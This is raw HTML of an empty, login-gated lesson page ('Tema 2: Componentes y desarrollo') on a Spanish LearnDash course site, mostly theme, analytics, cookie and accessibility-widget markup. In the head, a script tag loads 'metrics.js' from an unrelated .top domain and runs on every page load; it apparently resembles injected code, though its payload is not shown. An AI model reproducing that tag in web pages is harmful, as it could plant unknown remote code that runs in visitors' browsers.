.lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-7552 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-7552-current learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="https://alfasaac.com/temas/tema-2-componentes-y-desarrollo/" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
				Tema 2: Componentes y desarrollo			</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-0">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ld-empty">
		</div>

		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Tema 2: Componentes y desarrollo</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_7552">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-7552" class="ld-tab ld-active" data-ld-tab="ld-tab-content-7552">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-7552" class="ld-tab " data-ld-tab="ld-tab-chat-7552">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-7552">
											</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-7552">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
